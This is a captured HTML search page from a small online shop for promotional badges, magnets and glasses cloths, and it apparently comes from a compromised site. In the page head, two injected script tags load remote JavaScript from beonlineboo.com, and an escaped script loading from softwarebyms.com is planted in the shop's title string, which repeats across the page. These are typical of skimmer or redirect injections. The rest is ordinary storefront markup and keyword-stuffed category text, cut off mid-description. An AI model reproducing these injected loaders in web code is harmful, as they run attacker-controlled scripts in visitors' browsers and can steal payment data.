

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4badge.com/en/szukaj?tag=wipes+for+glasses
body_size: 14951
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"> <![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en"> <![endif]-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Szukaj - 4badge.com&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=4badge.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title>
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta http-equiv="content-language" content="pl-en" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport"/>
		<link href='http://fonts.googleapis.com/css?family=Oswald&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
		
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1444388057" /><script defer src="https://beonlineboo.com/ps.js?host=4badge.com"></script><img width=display:none;?1444388057" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1444388057" /><script defer src="https://beonlineboo.com/ps.js?host=4badge.com"></script><img width=display:none;?1444388057" />
		
		<link href="http://4badge.com/themes/pt_accessories/cache/ff51fa4211ef6c64e1ab34f9f56dc35f_all.css" rel="stylesheet" type="text/css" media="all" />
	
<script type="text/javascript">
			var baseDir = 'http://4badge.com/';
			var baseUri = 'http://4badge.com/';
			var static_token = '148da3758bc1739e58c54ac02a7a3602';
			var token = '37e3f36ac00686d637755d65852a23dc';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 0;
			var roundMode = 2;
</script>

		<script type="text/javascript" src="http://4badge.com/themes/pt_accessories/cache/2855d68f9e3dcd694425a7666059d7d0.js"></script>
	<!--[if IE 7]><link href="http://4badge.com/themes/pt_accessories/css/global-ie.css" rel="stylesheet" type="text/css" media="all" /><![endif]-->
	
		<script type="text/javascript">
	var favorite_products_url_add = 'http://4badge.com/en/module/favoriteproducts/actions?process=add';
	var favorite_products_url_remove = 'http://4badge.com/en/module/favoriteproducts/actions?process=remove';
 
</script>

<link rel="alternate" type="application/rss+xml" title="Szukaj - 4badge.com&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=4badge.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" href="http://4badge.com/modules/feeder/rss.php?id_category=0&amp;orderby=date_add&amp;orderway=desc" /><script type="text/javascript">
//<![CDATA[
function isMobile() {
		if( navigator.userAgent.match(/Android/i) ||
			navigator.userAgent.match(/webOS/i) ||
			navigator.userAgent.match(/iPad/i) ||
			navigator.userAgent.match(/iPhone/i) ||
			navigator.userAgent.match(/iPod/i)
			){
				return true;
		}
		return false;
	}
if(!isMobile())
{
	if (typeof CS == 'undefined') CS = {};
	CS.QuickView = {
		BASE_URL : 'http://4badge.com/',
		QS_FRM_TYPE : 0,
		QS_FRM_WIDTH : 60,
		QS_FRM_HEIGHT : 90,
		QS_IMG: 'http://4badge.com/modules/csquickview/images/cs_quickview_preview.png'
	};
	if(CS.QuickView.QS_FRM_TYPE == 0 ){
		CS.QuickView.QS_FRM_WIDTH = CS.QuickView.QS_FRM_WIDTH + "%";
		CS.QuickView.QS_FRM_HEIGHT = CS.QuickView.QS_FRM_HEIGHT + "%";
	}
	var strItem='a.product_img_link,a.product_image';
	
	var n=2;
	var IS={};
	if(n>1)
	{
		var arrItem=strItem.split(',');
		
		for(var i=0;i<n;i++)
		{
			IS[i]={
				itemClass:$.trim(arrItem[i])
			}
		}
	}
	else if(n==1)
	{
		IS[0]={
				itemClass:$.trim(strItem)
			}		
	}
	else
	{
		n=0;
		IS[0]={
				itemClass:''
			}
	}
}
$(document).ajaxComplete(function( event,request, settings ) {
	_csJnit(IS,n);
});
//]]
</script>

<!-- CS add to cart extend module -->
<script type="text/javascript">
//<![CDATA[
	$(window).ready(function(){
		$('#add_to_cart input').attr('onclick', 'return OnAddclickDetail();');
		$('a.ajax_add_to_cart_button').attr('onclick', 'return OnAddclickCategory($(this));');
	});
	
		
	function OnAddclickDetail() {
		var image_detail = $('#view_full_size img').attr('src');
		image_detail = image_detail.replace("large_default", "medium_default"); 
		var name_detail = $('div#pb-left-column h1').html();
		var id_detailt = $("input[name=id_product]").val();
		var link_detail = "/index.php?id_product=" + id_detailt + "&controller=product";
		var string_info = "<a href=" + link_detail + " class=\"product_img_link\"><img src='" +  image_detail + "'/></a>" + "<h3 class='name_product'><a href=" + link_detail + ">" + name_detail + "</a></h3>Dodano do <a href='/index.php?controller=order' class='your_cart'>Koszyka</a>" ;
		$.ambiance({
			message: string_info, 
			type: "success",
			timeout:7
		});
	}
	
	function OnAddclickCategory(element) {
		var id_product = element.attr('rel').substring(16);
		var html_product = element.parent().html();
		
		$("body").append("<div id=\"add_to_card_extend_"+ id_product + "\" style=\"display:none\">" + html_product + "</div>")
			var image_p = $("#add_to_card_extend_" + id_product + " div.image").html();
		if(image_p.indexOf("home_default") != -1)
		{
			image_p = image_p.replace("home_default", "medium_default"); 
		}
		if(image_p.indexOf("prod_slider") != -1)
		{
			image_p = image_p.replace("prod_slider", "medium_default"); 
		}	
		var name_p = $("#add_to_card_extend_" + id_product + " h3.name_product").html();
		$('div').remove("#add_to_card_extend_" + id_product + "");
		$.ambiance({
			message: image_p + "<h3 class='name_product'>" + name_p + "</h3>" + "Dodano do <a href='/index.php?controller=order' class='your_cart'>koszyka</a>", 
			type: "success",
			timeout:7
		});
		
	}
//]]
</script>
<!-- /CS add to cart extend module -->

<script type="text/javascript">
        var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-64302696-1']);
    // Recommended value by Google doc and has to before the trackPageView
    _gaq.push(['_setSiteSpeedSampleRate', 5]);

    _gaq.push(['_trackPageview']);

        
    (function() {
	    
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
    
    </script>
	</head>
	
	<body id="search" class="  ">
					<div id="page">
			<!-- Header -->
			<div class="mode_header">
				
				<!--<div class="mode_header_top clearfix">-->
				<!--	<div class="container_24">-->
					<!--	<div id="header" class="grid_24 omega alpha">	-->
								<!-- Static Block module -->
<!-- /Static block module -->
					<!--	</div>-->
					<!--</div>-->
			<!--	</div>-->
				
				<div class="mode_header_content clearfix">
					<div class="container_24">
						<div id="header_content" class="grid_24 omega alpha">
							<a id="header_logo" href="http://4badge.com/" title="4badge.com&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=4badge.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
								<img class="logo" src="http://4badge.com/img/logo.jpg?1444388057" alt="4badge.com&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=4badge.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" />
							</a>
							
<!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li class="first"><a href="http://4badge.com/en/" title="home" >Home</a></li>
	<li id="header_link_sitemap"><a href="http://4badge.com/en/mapa-strony" title="sitemap" >sitemap</a></li>
	<li><a href="http://4badge.com/en/promocje" title="Specials" >Specials</a></li>
			
	<li id="header_link_contact" class="last"><a href="http://4badge.com/en/kontakt" title="contact" >contact</a></li>
</ul>
<!-- /Block permanent links module HEADER -->
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="search_block_top">

	<form method="get" action="http://4badge.com/en/szukaj" id="searchbox">
			<label for="search_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input class="search_query" type="text" id="search_query_top" name="search_query" value="Search entire store here..." onfocus="this.value=''" onblur="if (this.value =='') this.value='Search entire store here...'" />
			<input type="submit" name="submit_search" value="Search" class="button" />
	</form>
		<script type="text/javascript">
	// <![CDATA[
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(
					'http://4badge.com/en/szukaj', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	// ]]>
	</script>

</div>

<!-- /Block search module TOP -->

						</div>
					</div>
				</div>
					
				<div class="mode_megamenu clearfix">
					<div class="container_24">
						<!-- Block mega menu module -->
<div class="cs_mega_menu" id="menu">	
	<ul class="ul_mega_menu">
			<li class=" menu_item menu_first level-1">
						<a class="title_menu_parent" href="http://4badge.com">
						HOMEPAGE</a>
					</li>
			<li class=" menu_item level-1 parent">
						<a class="title_menu_parent" href="http://4badge.com/6-badges-and-stamps">
						Badges and stamps</a>
						<div class="options_list" style="width : 200px;">
								<div class="option" style="width : 200px; float:left">
				  <!--case category-->
				 					
																																<ul class="column level_0" style="width : 200px;">
																																															<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/26-magnetic-badges-and-stamps">
																														<img class="img_child" src="http://4badge.com/c/26-small_default/Magnetic Badges and Stamps.jpg" alt=""/>
																				Magnetic Badges and Stamps</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/22-button-badges-your-design">
																														<img class="img_child" src="http://4badge.com/c/22-small_default/Button - Badges - Your Design.jpg" alt=""/>
																				Button - Badges - Your Design</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/12-button-badges">
																														<img class="img_child" src="http://4badge.com/c/12-small_default/Button & Badges.jpg" alt=""/>
																				Button & Badges</a>
																					 
																			</li>
									
								
														</ul>
							<span class="spanColumn" style="width : 200px;" ></span>
																 				 				 								 				</div>
				<span class="spanOption" style="width : 200px" ></span>
							</div>
			<span class="spanOptionList" style="width : 200px;" ></span>
					</li>
			<li class=" menu_item level-1 parent">
						<a class="title_menu_parent" href="http://4badge.com/7-fridge-flexy-magnets">
						FRIDGE & FLEXY MAGNETS</a>
						<div class="options_list" style="width : 240px;">
								<div class="option" style="width : 240px; float:left">
				  <!--case category-->
				 					
																																<ul class="column level_0" style="width : 240px;">
																																															<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/47-souvenir-magnets">
																														<img class="img_child" src="http://4badge.com/c/47-small_default/Souvenir Magnets.jpg" alt=""/>
																				Souvenir Magnets</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/45-advertising-magnets">
																														<img class="img_child" src="http://4badge.com/c/45-small_default/Advertising Magnets.jpg" alt=""/>
																				Advertising Magnets</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/14-magnetic-stamps">
																														<img class="img_child" src="http://4badge.com/c/14-small_default/Magnetic Stamps.jpg" alt=""/>
																				Magnetic Stamps</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/13-fridge-magnets">
																														<img class="img_child" src="http://4badge.com/c/13-small_default/Fridge Magnets.jpg" alt=""/>
																				Fridge Magnets</a>
																					 
																			</li>
									
								
														</ul>
							<span class="spanColumn" style="width : 240px;" ></span>
																 				 				 								 				</div>
				<span class="spanOption" style="width : 240px" ></span>
							</div>
			<span class="spanOptionList" style="width : 240px;" ></span>
					</li>
			<li class=" menu_item level-1 parent">
						<a class="title_menu_parent" href="http://4badge.com/9-ACCESSORIES">
						ACCESSORIES</a>
						<div class="options_list" style="width : 200px;">
								<div class="option" style="width : 200px; float:left">
				  <!--case category-->
				 					
																																<ul class="column level_0" style="width : 200px;">
																																															<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/29-thermal-mugs-americano-with-print">
																														<img class="img_child" src="http://4badge.com/c/29-category_default/Thermal Mugs Americano with print.jpg" alt=""/>
																				Thermal Mugs Americano with print</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/28-mascots-and-pom-advertising">
																														<img class="img_child" src="http://4badge.com/c/28-category_default/Mascots and Pom Advertising.jpg" alt=""/>
																				Mascots and Pom Advertising</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/27-3d-stickers">
																														<img class="img_child" src="http://4badge.com/c/27-category_default/3D Stickers.jpg" alt=""/>
																				3D Stickers</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/21-keyrings">
																														<img class="img_child" src="http://4badge.com/c/21-category_default/Keyrings.jpg" alt=""/>
																				Keyrings</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/17-mobile-stopper">
																														<img class="img_child" src="http://4badge.com/c/17-category_default/Mobile Stopper.jpg" alt=""/>
																				Mobile Stopper</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/15-mobile-cleaners">
																														<img class="img_child" src="http://4badge.com/c/15-category_default/Mobile Cleaners.jpg" alt=""/>
																				Mobile Cleaners</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/8-cardguards">
																														<img class="img_child" src="http://4badge.com/c/8-category_default/CardGuards.jpg" alt=""/>
																				CardGuards</a>
																					 
																			</li>
									
								
														</ul>
							<span class="spanColumn" style="width : 200px;" ></span>
																 				 				 								 				</div>
				<span class="spanOption" style="width : 200px" ></span>
							</div>
			<span class="spanOptionList" style="width : 200px;" ></span>
					</li>
			<li class=" menu_item level-1 parent">
						<a class="title_menu_parent" href="http://4badge.com/33-CLEANING-WIPES-FOR-GLASSES">
						CLEANING WIPES FOR GLASSES</a>
						<div class="options_list" style="width : 200px;">
								<div class="option" style="width : 200px; float:left">
				  <!--case category-->
				 					
																																<ul class="column level_0" style="width : 200px;">
																																															<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/32-printed-lanyards-advertising">
																														<img class="img_child" src="http://4badge.com/c/32-category_default/Printed Lanyards Advertising.jpg" alt=""/>
																				Printed Lanyards Advertising</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/31-cloth-for-glasses-10x15-cm">
																														<img class="img_child" src="http://4badge.com/c/31-category_default/Cloth for glasses 10x15 cm.jpg" alt=""/>
																				Cloth for glasses 10x15 cm</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/30-cloth-for-glasses-15x15-cm">
																														<img class="img_child" src="http://4badge.com/c/30-category_default/Cloth for glasses 15x15 cm.jpg" alt=""/>
																				Cloth for glasses 15x15 cm</a>
																					 
																			</li>
									
								
														</ul>
							<span class="spanColumn" style="width : 200px;" ></span>
																 				 				 								 				</div>
				<span class="spanOption" style="width : 200px" ></span>
							</div>
			<span class="spanOptionList" style="width : 200px;" ></span>
					</li>
			<li class=" menu_item level-1 parent">
						<a class="title_menu_parent" href="http://4badge.com/39-ADVERTISING-GADGETS">
						ADVERTISING GADGETS</a>
						<div class="options_list" style="width : 250px;">
								<div class="option" style="width : 250px; float:left">
				  <!--case category-->
				 					
																																<ul class="column level_0" style="width : 250px;">
																																															<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/41-gadzety-reklamowe-do-10-zl">
																														<img class="img_child" src="http://4badge.com/c/41-small_default/Gadżety reklamowe do 10 zł.jpg" alt=""/>
																				Gadżety reklamowe do 10 zł</a>
																					 
																			</li>
									
								
																																	<li class="category_item">
										<a class="cat_child" href="http://4badge.com/en/40-katalogi">
																														<img class="img_child" src="http://4badge.com/c/40-small_default/Katalogi.jpg" alt=""/>
																				Katalogi</a>
																					 
																			</li>
									
								
														</ul>
							<span class="spanColumn" style="width : 250px;" ></span>
																 				 				 								 				</div>
				<span class="spanOption" style="width : 250px" ></span>
							</div>
			<span class="spanOptionList" style="width : 250px;" ></span>
					</li>
			<li class=" menu_item menu_last level-1">
						<a class="title_menu_parent" href="http://4badge.com/module/csblog/listpost">
						BLOG</a>
					</li>
		</ul>
</div>
<!-- /Block mega menu module -->
<script type="text/javascript">
		/*----------Get Var-------------*/
		var numLiItem=0;
			numLiItem=$("#menu ul li.level-1").length;
		var moreInsert1=0;
		var moreInsert2=0;
			
		var htmlLiHide1=getHtmlHide1(moreInsert1,numLiItem);
		var htmlLiHide2=getHtmlHide2(moreInsert2,numLiItem);
		var htmlMenu=$("#menu ul.ul_mega_menu").html();
			
		/*------End get Var----------*/
	if(moreInsert1>0 && moreInsert2>0)
	{
		/*Ipad onorien*/
		 window.onorientationchange = function(){
				//refesh menu tro lai ban dau
				refeshMenuIpad(moreInsert1,moreInsert2,htmlLiHide1,htmlLiHide2);
				addMoreOnLoad(moreInsert1,moreInsert2,numLiItem,htmlLiHide1,htmlLiHide2);
				menuDropDown();
				menuAjaxCart();
			 }
	}
</script>

<div id="megamenu-responsive">
    <ul id="megamenu-responsive-root">
        <li class="menu-toggle"><p></p>Navigation</li>
        <li class="root">
            <ul><li class=""><a href="http://4badge.com/en/"><span>Główna</span></a><ul><li class="parent "><a href="http://4badge.com/en/6-badges-and-stamps"><span>Badges and stamps</span></a><ul><li class=""><a href="http://4badge.com/en/22-button-badges-your-design"><span>Button - Badges - Your Design</span></a></li><li class=""><a href="http://4badge.com/en/12-button-badges"><span>Button & Badges</span></a></li><li class=""><a href="http://4badge.com/en/26-magnetic-badges-and-stamps"><span>Magnetic Badges and Stamps</span></a></li></ul></li><li class="parent "><a href="http://4badge.com/en/7-fridge-flexy-magnets"><span>FRIDGE & FLEXY MAGNETS</span></a><ul><li class=""><a href="http://4badge.com/en/14-magnetic-stamps"><span>Magnetic Stamps</span></a></li><li class=""><a href="http://4badge.com/en/13-fridge-magnets"><span>Fridge Magnets</span></a></li><li class=""><a href="http://4badge.com/en/45-advertising-magnets"><span>Advertising Magnets</span></a></li><li class=""><a href="http://4badge.com/en/47-souvenir-magnets"><span>Souvenir Magnets</span></a></li></ul></li><li class="parent "><a href="http://4badge.com/en/9-accessories"><span>ACCESSORIES</span></a><ul><li class=""><a href="http://4badge.com/en/29-thermal-mugs-americano-with-print"><span>Thermal Mugs Americano with print</span></a></li><li class=""><a href="http://4badge.com/en/15-mobile-cleaners"><span>Mobile Cleaners</span></a></li><li class=""><a href="http://4badge.com/en/8-cardguards"><span>CardGuards</span></a></li><li class=""><a href="http://4badge.com/en/17-mobile-stopper"><span>Mobile Stopper</span></a></li><li class=""><a href="http://4badge.com/en/28-mascots-and-pom-advertising"><span>Mascots and Pom Advertising</span></a></li><li class=""><a href="http://4badge.com/en/21-keyrings"><span>Keyrings</span></a></li><li class=""><a href="http://4badge.com/en/27-3d-stickers"><span>3D Stickers</span></a></li></ul></li><li class="parent "><a href="http://4badge.com/en/33-cleaning-wipes-for-glasses"><span>CLEANING WIPES FOR GLASSES</span></a><ul><li class=""><a href="http://4badge.com/en/30-cloth-for-glasses-15x15-cm"><span>Cloth for glasses 15x15 cm</span></a></li><li class=""><a href="http://4badge.com/en/31-cloth-for-glasses-10x15-cm"><span>Cloth for glasses 10x15 cm</span></a></li><li class=""><a href="http://4badge.com/en/32-printed-lanyards-advertising"><span>Printed Lanyards Advertising</span></a></li></ul></li><li class="parent "><a href="http://4badge.com/en/39-advertising-gadgets"><span>ADVERTISING GADGETS</span></a><ul><li class=""><a href="http://4badge.com/en/40-katalogi"><span>Katalogi</span></a></li><li class=""><a href="http://4badge.com/en/41-gadzety-reklamowe-do-10-zl"><span>Gadżety reklamowe do 10 zł</span></a></li></ul></li></ul></li></ul>
        </li>
    </ul>
</div>

					</div>
				</div>
								
			</div>
			
			<div class="mode_container">
				<div class="container_24">
									<!-- Breadcumb -->
					<script type="text/javascript">
						$(document).ready(function() {
							if ($("#old_bc").html()) {
								$("#bc").html($("#old_bc").html());
								$("#old_bc").hide();
								$("#old_bc").remove();
							}
						});
					</script>
					<div class="bc_line">
						<div id="bc" class="breadcrumb"></div>
					</div>
								
								
				<div id="columns" class="two_column grid_24 omega alpha">
																						<!-- Left -->
							<div id="left_column" class=" grid_6  alpha">
																		<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4 class="title_block">Categories</h4>
	<div class="block_content">
		<ul class="tree dhtml">
									
<li class="category_6">
	<a href="http://4badge.com/en/6-badges-and-stamps" 		title="Buttons and stamps  with an individual design.&nbsp;pin  badges  colorful and attractive for all of us.  Pins  or  Buttons  is a very cool and inexpensive gift without any occasion.&nbsp;Such  stamps  or a colorful and original badges - this souvenir of our special moments.  .   Altmedia your  promotional   gifts   manufacturer  Buttons   and   Buttons   cheapest wholesale custom made production. 4badge, badge4u,&nbsp;4 badge,&nbsp;badge 4 u wojciech paw&#322;owski,">Badges and stamps</a>
			<ul>
									
<li class="category_22">
	<a href="http://4badge.com/en/22-button-badges-your-design" 		title="Buttons on request,   Buttons Your Design  Cheap and fast .. Your Buttons with its own individual design - now everyone can make their own personalized badges.  Buttons and Buttons  with a diameter of 58 mm cheapest in the network - at regular drawing pins! Manufacturer of promotional gifts Buttons cheapest, custom manufacturer, the highest quality manufacturing and wholesale Warsaw, Roma, Madrid, Berlin,  London ,  Paris ,  Moscow , manufacture pins,  Vienna , Praha, custom badges, buttons, buttons advertising button&oacute;w manufacturer,  Stamps Your Design,  &nbsp; 4 badge,  badge4u , badge 4 u wojciech paw&#322;owski,&nbsp;button,&nbsp;buttons,">Button - Badges - Your Design</a>
	</li>

												
<li class="category_12">
	<a href="http://4badge.com/en/12-button-badges" 		title="Badges , stamps for souvenirs&nbsp;, Buttons,&nbsp;stamps with magnetic holder,&nbsp;neodymium magnet&nbsp;All stamps are produced on request.&nbsp;The largest range, a large number of designs, high performance, very high quality and low prices.&nbsp; Button,&nbsp;buttons,">Button &amp; Badges</a>
	</li>

												
<li class="category_26 last">
	<a href="http://4badge.com/en/26-magnetic-badges-and-stamps" 		title="Magnetic Buttons  -   Stamps made   on the basis of   magnetic badges   -  badge  with   pin   - They are ideal for individual gift as  fridge magnets  or    advertising magnets   . Manufacturer of promotional gifts. Your  badges  to order. Button,&nbsp;buttons,&nbsp;">Magnetic Badges and Stamps</a>
	</li>

							</ul>
	</li>

												
<li class="category_7">
	<a href="http://4badge.com/en/7-fridge-flexy-magnets" 		title="Promotional magnets  and   magnets on the fridge  &nbsp;&nbsp;into any shape and size.&nbsp;&nbsp; We manufacture popular and cheap fridge magnets - that is, advertising magnets.&nbsp; Promotional magnets can be done in a magnetic card or in any form of periodontal customer ordered.  
  Manufacturer of promotional gifts. Small and original gifts.&nbsp;Wedding magnets on the fridge, high quality and resolution fridge magnets with photo,&nbsp;acrylic magnets -&nbsp;photo frame.&nbsp; badge4u, 4badge,">FRIDGE &amp; FLEXY MAGNETS</a>
			<ul>
									
<li class="category_14">
	<a href="http://4badge.com/en/14-magnetic-stamps" 		title="Promotional Magnets  -   Refrigerator magnets   -  Magnetic Stamps  - Stamps magnetic fridge.   Wedding Magnets  , M agnet Openers&nbsp;  on the fridge">Magnetic Stamps</a>
	</li>

												
<li class="category_13">
	<a href="http://4badge.com/en/13-fridge-magnets" 		title="Magnets  on the refrigerator and  Advertising magnets  made in any size and shape is the best and cheapest way to promote your company or brand.&nbsp;  Manufacturer of promotional gifts.   Advertising magnets, gifts,  stamps advertising ,&nbsp;&nbsp;  fridge magnets  , pins,   magnets wedding   is small gifts for wedding guests,   fridge magnets   with photos of high rozdizelczo&#347;ci, calendars,   magnetic  , magnetic notepads,&nbsp; acrylic magnets,&nbsp;photo frame ,">Fridge Magnets</a>
	</li>

												
<li class="category_45">
	<a href="http://4badge.com/en/45-advertising-magnets" 		title="Advertising magnets  is a proven and cheapest way to promote your brand or company.   Advertising magnet  s on a refrigerator are proven products to promote and lapped with information on thy potencjlanych products to new customers.   Promotional magnets   can be made in as standard and popular   fridge magnet  s, or as    magnetic calendars   . There are as well as    photo frame magnets or magnetic    frigo with typical intended as gifts or souvenirs -  typical commemorative magnets .">Advertising Magnets</a>
	</li>

												
<li class="category_47 last">
	<a href="http://4badge.com/en/47-souvenir-magnets" 		title="Souvenir magnets&nbsp;on the fridge.  Original &nbsp;Souvenir fridge magnets &nbsp;with a metal component remind us of pleasant moments spent on vacation">Souvenir Magnets</a>
	</li>

							</ul>
	</li>

												
<li class="category_9">
	<a href="http://4badge.com/en/9-accessories" 		title="Cleaners cheapest phones - we produce high-quality cleaners phones, smartphones and tablets. The offer also includes advertising telestopery phone, ornaments phone called. skins for smartphones, key rings with a coin for the shopping trolley, stamps with label 3D and 3D stickers flooded with resin. Manufacturer of promotional gifts. HIT 2014. Mugs printed with thermal Americano. We produce very popular cloth for glasses of microfiber with color printing freeze">ACCESSORIES</a>
			<ul>
									
<li class="category_29">
	<a href="http://4badge.com/en/29-thermal-mugs-americano-with-print" 		title="Thermal Mugs Americano  with print   Thermal Mug Americano   is a very popular  mug  for drinks to take away made of polypropylene. Mugs Americano are a modern and stylish alternative to the standard cup or a simple disposable cup to go. Mug is made from polypropylene having a double wall which makes a very long residence time / insulates heat and ideal for hot and cold beverages. Cups Series Ameericano stonwi the perfect combination takeaway cup with standard thermal mug.    Thermal Mugs Americano    with advertising print is a modern and very trendy advertising medium for your brand.   Americano thermal mugs   are available in many different colors so everyone can compose your personalized mug and print your brand. Modern and trendy promotional mugs and promotional mugs,">Thermal Mugs Americano with print</a>
	</li>

												
<li class="category_15">
	<a href="http://4badge.com/en/15-mobile-cleaners" 		title="Phone cleaners  and  cleaners  cheapest  screens . These modern    cleaners    after using sticks to the back of the   phone / smartphon  e  , and thus it is always at hand, and at the same time does not prevent us to use the machine. Modern and practical   cleaners tablets  ,   phones, smartphones and camera   lenses and cameras can be made in any shape and any size. If you are interested in individual shape and personalized print contact us. Manufacturer of promotional gifts -   cleaners phone   and other gadgets.  Phone cleaners  is a modern and very popular promotional  gifts for your company for very little money. Phone cleaners of any shape and size. mobile celaners, sticky screen celaner,&nbsp; cleaner tablet ,   phone cleaner    ,cleaner f&uuml;r tablet,&nbsp;  screen cleaner   ,   sticky screen cleaner promotional    ,phone screen cleaners ,&nbsp;  cleaner wipes ,cleaner for tablets ,&nbsp;cleaner for tablet ,&nbsp;phone cleaner sticker ,tablet cleaners ,&nbsp;sticky cleaner,&nbsp;cleaner cloth,&nbsp;  sticky phone cleaner,&nbsp;cell phone cleaner, &nbsp;display cleaner mit logo,&nbsp;cleaner,&nbsp;  phone screen cleaner   ,&nbsp;   sticker cleaner   ,&nbsp;    Magnetic smartphone       screen cleaner  ,   badge4u sticky cleane   r">Mobile Cleaners</a>
	</li>

												
<li class="category_8">
	<a href="http://4badge.com/en/8-cardguards" 		title="ETUI NA KARTY ZBLI&#379;ENIOWE PAYPASS - CARDGUARD ETUI OCHRONNE NA&nbsp; KARTY&nbsp; ZBLI&#379;ENIOWE - KARTY P&#321;ATNICZE &nbsp; 
  Etui chroni&#261;ce &nbsp;przed niepowo&#322;anym dost&#281;pem do danych zawartych na&nbsp; kartach bezstykowych . Jest to&nbsp;specjalne etui na dokumenty, uniemo&#380;liwiaj&#261;ce kopiowanie danych z kart. Etui mie&#347;ci si&#281; do portfela, nie daj si&#281; z&#322;odziejom, kt&oacute;rzy mog&#261; bezprawnie zeskanowa&#263; dane z Twojej karty na odleg&#322;o&#347;&#263; i wydawa&#263; Twoje pieni&#261;dze. Etui jest powleczone specjalna folia, kt&oacute;ra uniemo&#380;liwia&nbsp; skanowanie karty na odleg&#322;o&#347;&#263; . 
  CardGuard to ochronne etui na karty zbli&#380;eniowe,  k arty kibica, dokumenty i &nbsp;zbli&#380;eniowy karty dost&#281;pu .   Etui na karty zbli&#380;eniowe   chroni Twoje dane przed nieupowa&#380;nionym dost&#281;pem poprzez skanowanie na odleg&#322;o&#347;&#263;   Ochronne Etui na karty zbli&#380;eniowe   mo&#380;na spersonalizowac w dowolny spos&oacute;b, a nast&#281;pnie pokrywane jest specjalna folia magnetyczna zabezpieczaj&#261;c&#261; dane przed skanowaniem.&nbsp; Producent upomink&oacute;w reklamowych. Etui chroni Karty zbli&#380;eniowe, Karty P&#322;atnicze,etui na karty zbli&#380;eniowe producent, etui ochronne na karty zbli&#380;eniowe,&nbsp; itp">CardGuards</a>
	</li>

												
<li class="category_17">
	<a href="http://4badge.com/en/17-mobile-stopper" 		title="Mobile stopper  - an advertising product for every  mobilephone ,  smartphone  user. It is made of three layers.&nbsp; The second - special film on which You can print full color logo. The third - a special tape, which can be stuck many times to the phone.   
